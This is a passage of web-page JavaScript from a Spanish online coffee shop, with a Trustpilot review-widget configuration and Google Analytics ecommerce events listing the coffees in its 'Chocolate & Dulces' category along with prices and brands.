    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"577-12728","item_name":"PANACA - Costa Rica","affiliation":"Cafe Gourmet","index":0,"price":12.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Café de Costa Rica","item_category2":"Fruta & Cítricos","item_category3":"Café de América Central","item_category4":"Omni tueste","item_category5":"Floco"},{"item_id":"124-11943","item_name":"LOS MONTES - Brasil","affiliation":"Cafe Gourmet","index":1,"price":11.88,"quantity":1,"item_brand":"Floco","item_category":"Omni tueste","item_category2":"Café de Brasil","item_category3":"Espresso \/ Moka \/ Italiana","item_category4":"Floco","item_category5":"Chocolate & Dulces"},{"item_id":"495-11919","item_name":"LA ROMA - Colombia","affiliation":"Cafe Gourmet","index":2,"price":12.21,"quantity":1,"item_brand":"Floco","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"AeroPress \/ V60","item_category4":"Café de América del Sur","item_category5":"Floco"},{"item_id":"342-12015","item_name":"Descafeinado Orgánico DON JEBRILE - México","affiliation":"Cafe Gourmet","index":3,"price":12.21,"quantity":1,"item_brand":"Floco","item_category":"Café Descafeinado","item_category2":"México","item_category3":"Frutos secos & Especias","item_category4":"Omni tueste","item_category5":"Floco"},{"item_id":"601-13098","item_name":"VELOSO - Brasil","affiliation":"Cafe Gourmet","index":4,"price":11.88,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Omni tueste","item_category2":"Café de Brasil","item_category3":"Café de América del Sur","item_category4":"Filtro \/ Mocamaster \/ Chemex","item_category5":"AeroPress \/ V60"},{"item_id":"592-12680","item_name":"HONEY MOUNTAIN - Colombia","affiliation":"Cafe Gourmet","index":5,"price":14.85,"quantity":1,"item_brand":"Floco Coffee Roasters","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Filtro \/ Mocamaster \/ Chemex"},{"item_id":"593-12628","item_name":"LOW CAF - Colombia","affiliation":"Cafe Gourmet","index":6,"price":23.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Filtro \/ Mocamaster \/ Chemex"},{"item_id":"530-11627","item_name":"El Morado - Colombia - El Diviso y las Flores","affiliation":"Cafe Gourmet","index":7,"price":15.7,"quantity":1,"item_brand":"Gigante Coffee","item_category":"Café de Colombia","item_category2":"España","item_category3":"Café de América del Sur","item_category4":"Fruta & Cítricos","item_category5":"Omni tueste"},{"item_id":"528-11617","item_name":"El Verde - Colombia - Zarza Coffee","affiliation":"Cafe Gourmet","index":8,"price":15.45,"quantity":1,"item_brand":"Gigante Coffee","item_category":"Café de Colombia","item_category2":"Café de América del Sur","item_category3":"Fruta & Cítricos","item_category4":"Chocolate & Dulces","item_category5":"Omni tueste"},{"item_id":"421-9690","item_name":"Gravelaso - Honduras","affiliation":"Cafe Gourmet","index":9,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Honduras","item_category3":"Chocolate & Dulces","item_category4":"AeroPress \/ V60","item_category5":"Frutos secos & Especias"},{"item_id":"140-9702","item_name":"Blend - FUGA - Etiopía e India","affiliation":"Cafe Gourmet","index":10,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Blend","item_category2":"Espresso \/ Moka \/ Italiana","item_category3":"Wattios Coffee","item_category4":"Chocolate & Dulces","item_category5":"French press"},{"item_id":"420-9636","item_name":"STERRATO - Brasil","affiliation":"Cafe Gourmet","index":11,"price":11.2,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Espresso","item_category":"Espresso","item_category2":"Café de Brasil","item_category3":"AeroPress \/ V60","item_category4":"Café de América del Sur","item_category5":"Frutos secos & Especias"},{"item_id":"73-9698","item_name":"SPRINT - Etiopía","affiliation":"Cafe Gourmet","index":12,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Espresso \/ Moka \/ Italiana","item_category4":"Wattios Coffee","item_category5":"Chocolate & Dulces"},{"item_id":"486-9060","item_name":"Patio Bonito - Colombia","affiliation":"Cafe Gourmet","index":13,"price":18.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Espresso","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Frutos secos & Especias"},{"item_id":"488-8108","item_name":"Kiamugumo - Kenya","affiliation":"Cafe Gourmet","index":14,"price":16.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Atmans Coffee","item_category3":"Café de África","item_category4":"Chocolate & Dulces","item_category5":"Fruta & Cítricos"},{"item_id":"578-10975","item_name":"Café San Sebastian - Colombia","affiliation":"Cafe Gourmet","index":15,"price":12,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Floral"},{"item_id":"185-1848","item_name":"Mujeres productoras  - Guatemala","affiliation":"Cafe Gourmet","index":16,"price":13,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Guatemala","item_category2":"Omni tueste","item_category3":"Espresso \/ Moka \/ Italiana","item_category4":"French press","item_category5":"Café de América Central"},{"item_id":"422-9689","item_name":"Pedal - Perú","affiliation":"Cafe Gourmet","index":17,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"Café de América del Sur","item_category3":"Chocolate & Dulces","item_category4":"AeroPress \/ V60","item_category5":"Fruta & Cítricos"},{"item_id":"572-10592","item_name":"Santa Cecilia - Brasil","affiliation":"Cafe Gourmet","index":18,"price":13.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Brasil","item_category2":"Sensorial Coffee Roasters","item_category3":"Espresso","item_category4":"Chocolate & Dulces","item_category5":"Café de América del Sur"},{"item_id":"571-10586","item_name":"Acevedo - Colombia","affiliation":"Cafe Gourmet","index":19,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Floral","item_category3":"Sensorial Coffee Roasters","item_category4":"Espresso","item_category5":"Chocolate & Dulces"},{"item_id":"533-8961","item_name":"El Esperanza - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":20,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Gigante Coffee","item_category3":"Filtro","item_category4":"España","item_category5":"Chocolate & Dulces"},{"item_id":"527-11648","item_name":"El Original - Colombia - Gigante","affiliation":"Cafe Gourmet","index":21,"price":15.05,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Cafetera Italiana \/ Moka ","item_category":"Café de Colombia","item_category2":"Espresso","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Gigante Coffee"},{"item_id":"487-8114","item_name":"Kamwangi - Kenya","affiliation":"Cafe Gourmet","index":22,"price":16.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Café de África","item_category3":"Chocolate & Dulces","item_category4":"Fruta & Cítricos","item_category5":"España"},{"item_id":"566-9969","item_name":"F1 - México","affiliation":"Cafe Gourmet","index":23,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"México","item_category2":"Floral","item_category3":"Café de América Central","item_category4":"Omni tueste","item_category5":"Sensorial Coffee Roasters"},{"item_id":"551-9795","item_name":"Red Bourbon - EL SALVADOR","affiliation":"Cafe Gourmet","index":24,"price":18.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"El Salvador","item_category2":"Omni tueste","item_category3":"Sensorial Coffee Roasters","item_category4":"Café de América Central","item_category5":"Chocolate & Dulces"},{"item_id":"511-8163","item_name":"Tres Milagros Black Honey  - Costa Rica","affiliation":"Cafe Gourmet","index":25,"price":15,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Café de Colombia","item_category3":"Frutos secos & Especias","item_category4":"Chocolate & Dulces","item_category5":"Omni tueste"},{"item_id":"589-11763","item_name":"Kamundu - Kenya","affiliation":"Cafe Gourmet","index":26,"price":17.5,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Atmans Coffee","item_category5":"Filtro"},{"item_id":"513-8098","item_name":"DECAF Santuario - Colombia","affiliation":"Cafe Gourmet","index":27,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Frutos secos & Especias","item_category5":"Chocolate & Dulces"},{"item_id":"588-11744","item_name":"Eaagads - Kenya","affiliation":"Cafe Gourmet","index":28,"price":16.2,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Atmans Coffee","item_category5":"Filtro"},{"item_id":"600-12853","item_name":"Coffea Diversa, GUATEMALA","affiliation":"Cafe Gourmet","index":29,"price":31,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"},{"item_id":"599-12835","item_name":"Los Manantiales (Geisha), GUATEMALA","affiliation":"Cafe Gourmet","index":30,"price":35.25,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"},{"item_id":"598-12823","item_name":"Morelia, GUATEMALA","affiliation":"Cafe Gourmet","index":31,"price":55.5,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"},{"item_id":"597-12811","item_name":"El Morito, GUATEMALA","affiliation":"Cafe Gourmet","index":32,"price":19.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"},{"item_id":"596-12841","item_name":"Los Manantiales (Anacafe14), GUATEMALA","affiliation":"Cafe Gourmet","index":33,"price":16.3,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"},{"item_id":"595-12799","item_name":"Los Manantiales (Red Catuai), GUATEMALA","affiliation":"Cafe Gourmet","index":34,"price":14.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"},{"item_id":"594-12769","item_name":"Sta. Sofia, GUATEMALA","affiliation":"Cafe Gourmet","index":35,"price":13.7,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"},{"item_id":"523-8733","item_name":"Black Diamond - Costa Rica","affiliation":"Cafe Gourmet","index":36,"price":22.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café de Costa Rica","item_category2":"Atmans Coffee","item_category3":"Espresso","item_category4":"Fruta & Cítricos","item_category5":"Frutos secos & Especias"},{"item_id":"547-9722","item_name":"Giku - Burundi","affiliation":"Cafe Gourmet","index":37,"price":17.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Café de Burundi","item_category3":"Atmans Coffee","item_category4":"Chocolate & Dulces","item_category5":"Café de África"},{"item_id":"484-11718","item_name":"El Vergel DECAF - Colombia","affiliation":"Cafe Gourmet","index":38,"price":17.85,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Colombia","item_category3":"Espresso","item_category4":"Café de América del Sur","item_category5":"Chocolate & Dulces"},{"item_id":"579-10995","item_name":"Single, BRAZIL","affiliation":"Cafe Gourmet","index":39,"price":13.8,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Atmans Coffee"},{"item_id":209,"item_name":"Full Gas - Pack 2x250gr de Sprint - Etiopia","affiliation":"Cafe Gourmet","index":40,"price":22.1,"quantity":1,"item_brand":"Wattios","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Wattios Coffee","item_category4":"Espresso \/ Moka \/ Italiana","item_category5":"French press"},{"item_id":564,"item_name":"Pack Barista Pro Café Fíltro - Sensorial","affiliation":"Cafe Gourmet","index":41,"price":35.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Fruta & Cítricos","item_category3":"Sensorial Coffee Roasters","item_category4":"Filtro","item_category5":"Café de África"},{"item_id":542,"item_name":"Pack Café con Leche - Sensorial","affiliation":"Cafe Gourmet","index":42,"price":38.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Chocolate & Dulces","item_category3":"Café de África","item_category4":"España","item_category5":"Floral"},{"item_id":"565-9964","item_name":"Criollo - México","affiliation":"Cafe Gourmet","index":43,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"México","item_category2":"Floral","item_category3":"Café de América Central","item_category4":"Omni tueste","item_category5":"Sensorial Coffee Roasters"},{"item_id":"555-11016","item_name":"Ashera - Colombia","affiliation":"Cafe Gourmet","index":44,"price":14.9,"quantity":1,"item_brand":"Salem Café","item_variant":"250g - Cafetera Italiana \/ Moka ","item_category":"Café de Colombia","item_category2":"Omni tueste","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Café de América del Sur"},{"item_id":"537-9109","item_name":"Descafeinado O2 - Perú","affiliation":"Cafe Gourmet","index":45,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Perú","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Café de América del Sur"},{"item_id":"535-9099","item_name":"Geisha - Perú","affiliation":"Cafe Gourmet","index":46,"price":17,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"Chocolate & Dulces","item_category3":"Filtro","item_category4":"España","item_category5":"Café de América del Sur"},{"item_id":"534-9093","item_name":"El Azul - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":47,"price":17.9,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Gigante Coffee","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Omni tueste"},{"item_id":"532-8954","item_name":"El Pink Bourbon - Colombia - Las Flores","affiliation":"Cafe Gourmet","index":48,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Colombia","item_category2":"Gigante Coffee","item_category3":"Filtro","item_category4":"España","item_category5":"Café de América del Sur"},{"item_id":"406-4602","item_name":"El nevado - Colombia","affiliation":"Cafe Gourmet","index":49,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Mundo Novo Coffee"},{"item_id":"345-3489","item_name":"Descafeinado Chiapas - México","affiliation":"Cafe Gourmet","index":50,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"México","item_category3":"Omni tueste","item_category4":"Afortunato","item_category5":"Café de América Central"},{"item_id":"169-5186","item_name":"Cápsulas - Sumatra, Cooperativa de Mujeres Ketiara","affiliation":"Cafe Gourmet","index":51,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"20","item_category":"Comprar cápsulas de café compostables","item_category2":"Indonesia","item_category3":"Café de Asia y Oceanía","item_category4":"Chocolate & Dulces","item_category5":"Afortunato"},{"item_id":"167-5185","item_name":"Cápsulas - San José - Colombia","affiliation":"Cafe Gourmet","index":52,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"20","item_category":"Comprar cápsulas de café compostables","item_category2":"Café de Colombia","item_category3":"Chocolate & Dulces","item_category4":"Afortunato","item_category5":"Café de América del Sur"},{"item_id":412,"item_name":"Pack café especial Africa Power - 3x250gr","affiliation":"Cafe Gourmet","index":53,"price":40.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_category":"Comprar Café de Especialidad","item_category2":"Café de África","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Omni tueste"},{"item_id":"346-3497","item_name":"San José, Inzá - Colombia","affiliation":"Cafe Gourmet","index":54,"price":10,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Floral"}]});
            $('article[data-id-product="577"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"577-12728","item_name":"PANACA - Costa Rica","affiliation":"Cafe Gourmet","index":0,"price":12.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Café de Costa Rica","item_category2":"Fruta & Cítricos","item_category3":"Café de América Central","item_category4":"Omni tueste","item_category5":"Floco"}]});}
            );
            
            $('article[data-id-product="124"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"124-11943","item_name":"LOS MONTES - Brasil","affiliation":"Cafe Gourmet","index":1,"price":11.88,"quantity":1,"item_brand":"Floco","item_category":"Omni tueste","item_category2":"Café de Brasil","item_category3":"Espresso \/ Moka \/ Italiana","item_category4":"Floco","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="495"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"495-11919","item_name":"LA ROMA - Colombia","affiliation":"Cafe Gourmet","index":2,"price":12.21,"quantity":1,"item_brand":"Floco","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"AeroPress \/ V60","item_category4":"Café de América del Sur","item_category5":"Floco"}]});}
            );
            
            $('article[data-id-product="342"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"342-12015","item_name":"Descafeinado Orgánico DON JEBRILE - México","affiliation":"Cafe Gourmet","index":3,"price":12.21,"quantity":1,"item_brand":"Floco","item_category":"Café Descafeinado","item_category2":"México","item_category3":"Frutos secos & Especias","item_category4":"Omni tueste","item_category5":"Floco"}]});}
            );
            
            $('article[data-id-product="601"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"601-13098","item_name":"VELOSO - Brasil","affiliation":"Cafe Gourmet","index":4,"price":11.88,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Omni tueste","item_category2":"Café de Brasil","item_category3":"Café de América del Sur","item_category4":"Filtro \/ Mocamaster \/ Chemex","item_category5":"AeroPress \/ V60"}]});}
            );
            
            $('article[data-id-product="592"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"592-12680","item_name":"HONEY MOUNTAIN - Colombia","affiliation":"Cafe Gourmet","index":5,"price":14.85,"quantity":1,"item_brand":"Floco Coffee Roasters","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Filtro \/ Mocamaster \/ Chemex"}]});}
            );
            
            $('article[data-id-product="593"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"593-12628","item_name":"LOW CAF - Colombia","affiliation":"Cafe Gourmet","index":6,"price":23.1,"quantity":1,"item_brand":"Floco Coffee Roasters","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Filtro \/ Mocamaster \/ Chemex"}]});}
            );
            
            $('article[data-id-product="530"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"530-11627","item_name":"El Morado - Colombia - El Diviso y las Flores","affiliation":"Cafe Gourmet","index":7,"price":15.7,"quantity":1,"item_brand":"Gigante Coffee","item_category":"Café de Colombia","item_category2":"España","item_category3":"Café de América del Sur","item_category4":"Fruta & Cítricos","item_category5":"Omni tueste"}]});}
            );
            
            $('article[data-id-product="528"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"528-11617","item_name":"El Verde - Colombia - Zarza Coffee","affiliation":"Cafe Gourmet","index":8,"price":15.45,"quantity":1,"item_brand":"Gigante Coffee","item_category":"Café de Colombia","item_category2":"Café de América del Sur","item_category3":"Fruta & Cítricos","item_category4":"Chocolate & Dulces","item_category5":"Omni tueste"}]});}
            );
            
            $('article[data-id-product="421"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"421-9690","item_name":"Gravelaso - Honduras","affiliation":"Cafe Gourmet","index":9,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Honduras","item_category3":"Chocolate & Dulces","item_category4":"AeroPress \/ V60","item_category5":"Frutos secos & Especias"}]});}
            );
            
            $('article[data-id-product="140"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"140-9702","item_name":"Blend - FUGA - Etiopía e India","affiliation":"Cafe Gourmet","index":10,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Blend","item_category2":"Espresso \/ Moka \/ Italiana","item_category3":"Wattios Coffee","item_category4":"Chocolate & Dulces","item_category5":"French press"}]});}
            );
            
            $('article[data-id-product="420"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"420-9636","item_name":"STERRATO - Brasil","affiliation":"Cafe Gourmet","index":11,"price":11.2,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Espresso","item_category":"Espresso","item_category2":"Café de Brasil","item_category3":"AeroPress \/ V60","item_category4":"Café de América del Sur","item_category5":"Frutos secos & Especias"}]});}
            );
            
            $('article[data-id-product="73"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"73-9698","item_name":"SPRINT - Etiopía","affiliation":"Cafe Gourmet","index":12,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Espresso \/ Moka \/ Italiana","item_category4":"Wattios Coffee","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="486"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"486-9060","item_name":"Patio Bonito - Colombia","affiliation":"Cafe Gourmet","index":13,"price":18.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Espresso","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Frutos secos & Especias"}]});}
            );
            
            $('article[data-id-product="488"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"488-8108","item_name":"Kiamugumo - Kenya","affiliation":"Cafe Gourmet","index":14,"price":16.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Atmans Coffee","item_category3":"Café de África","item_category4":"Chocolate & Dulces","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="578"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"578-10975","item_name":"Café San Sebastian - Colombia","affiliation":"Cafe Gourmet","index":15,"price":12,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Floral"}]});}
            );
            
            $('article[data-id-product="185"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"185-1848","item_name":"Mujeres productoras  - Guatemala","affiliation":"Cafe Gourmet","index":16,"price":13,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Guatemala","item_category2":"Omni tueste","item_category3":"Espresso \/ Moka \/ Italiana","item_category4":"French press","item_category5":"Café de América Central"}]});}
            );
            
            $('article[data-id-product="422"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"422-9689","item_name":"Pedal - Perú","affiliation":"Cafe Gourmet","index":17,"price":12.9,"quantity":1,"item_brand":"Wattios","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"Café de América del Sur","item_category3":"Chocolate & Dulces","item_category4":"AeroPress \/ V60","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="572"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"572-10592","item_name":"Santa Cecilia - Brasil","affiliation":"Cafe Gourmet","index":18,"price":13.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Brasil","item_category2":"Sensorial Coffee Roasters","item_category3":"Espresso","item_category4":"Chocolate & Dulces","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="571"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"571-10586","item_name":"Acevedo - Colombia","affiliation":"Cafe Gourmet","index":19,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Floral","item_category3":"Sensorial Coffee Roasters","item_category4":"Espresso","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="533"] a.quick-view').on(
                "click",
